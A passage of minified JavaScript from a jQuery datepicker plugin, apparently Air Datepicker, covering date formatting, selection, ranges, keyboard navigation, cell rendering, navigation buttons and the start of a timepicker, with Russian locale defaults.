Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
